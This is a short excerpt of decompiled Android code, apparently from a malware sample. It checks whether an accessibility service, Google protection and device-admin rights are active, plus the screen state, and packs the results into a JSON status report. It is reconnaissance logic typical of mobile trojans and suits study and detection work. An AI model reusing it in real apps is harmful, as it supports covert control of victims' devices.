 196 isAccessibilityService_Enabled = String.valueOf(isAccessibilityServiceEnabled);
197 JSONObject.put("accessibility",isAccessibilityService_Enabled);
199 isGoogleProtectionEnabled = sharedPreference.getString("checkProtect","");
200 if (isGoogleProtectionEnabled == null) {
201 isGoogleProtectionEnabled = "";
202 }
203 JSONObject.put("protect",isGoogleProtectionEnabled);
210 componentName = new ComponentName(appContext,dikiweyo);
211 isDeviceAdminComponentEnabled = DevicePolicyManager.isAdminActive(componentName);
212 isDeviceAdminComponent_Enabled = String.valueOf(isDeviceAdminComponentEnabled);
213 JSONObject.put("admin",isDeviceAdminComponent_Enabled);
216 displays = DisplayManager.getDisplays();
217 c.checkNull(displays,"dm.displays");
218 index = 0;
219 display_State_ON = false;
220 while (index < displays.length) {
221 display = displays + index;
222 index = index + 1;
223 state = display[0].getState();
224 if (state != 1) {
225 display_State_ON = true;
226 }
227 }
228 isDisplayState_On = String.valueOf(display_State_ON);
229 JSONObject.put("screen",isDisplayState_On);